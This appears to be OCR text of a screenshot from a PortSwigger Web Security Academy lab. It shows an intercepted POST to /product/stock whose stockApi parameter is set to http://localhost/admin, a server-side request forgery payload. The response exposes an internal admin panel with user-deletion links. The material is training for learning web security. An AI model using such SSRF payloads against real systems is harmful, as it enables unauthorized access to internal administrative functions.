 Request
Method Header: Text Body: Text
Send
POST https://0a0b00b90486886e809b356b006900f9.web-security-academy.net/product/stock
HTTP/1.1
host: 0a0b00b90486886e809b356b006900f9.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer:
https://0a0b00b90486886e809b356b006900f9.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
content-length: 31
Origin: https://0a0b00b90486886e809b356b006900f9.web-security-academy.net
Connection: keep-alive
Cookie: session=NTrxPNGF5zoqmRcMEUWWNmkCskd49KYB
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
stockApi=http://localhost/admin
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Cache-Control: no-cache
Set-Cookie: session=
m6ygBUWxfTe41gS1LSaht1Zo3IUuWamP; Secure;
HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Content-Encoding: gzip
Connection: close
Content-Length: 3070
Admin panel</a><p>|</p>
<a href=
"/my-account">My account</a><p>|</p>
</section>
</header>
<header class=
"notification-header">
</header>
<section>
<h1>Users</h1>
<div>
<span>wiener - </
span>
<a href=
"/admin/delete?username=wiener">Delete</a>
</div>
<div>
<span>carlos - </
span>
<a href=
"/admin/delete?username=carlos">Delete</a>